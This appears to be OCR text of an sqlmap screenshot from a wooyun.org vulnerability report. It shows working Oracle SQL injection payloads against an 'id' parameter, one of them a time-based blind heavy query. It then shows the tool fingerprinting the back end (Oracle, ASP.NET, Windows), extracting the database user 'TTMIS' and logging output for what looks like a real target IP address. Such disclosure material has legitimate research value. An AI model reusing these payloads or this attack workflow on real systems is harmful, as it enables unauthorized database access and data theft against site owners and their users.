 管理员: sqlmap
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(98)||CHR(98)||CHR(113)||CHR(
62))) FROM DUAL) AND 'tmLZ'='tmLZ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: id=019901880' AND 3557=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'OJsi'='OJsi
---
[12:21:38] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Oracle
[12:21:38] [INFO] fetching current user
[12:21:40] [INFO] retrieved: TTMIS
current user:    'TTMIS'
[12:21:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 61 times
[12:21:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\124.160.90.204'
[*] shutting down at 12:21:40
www.wooyun.org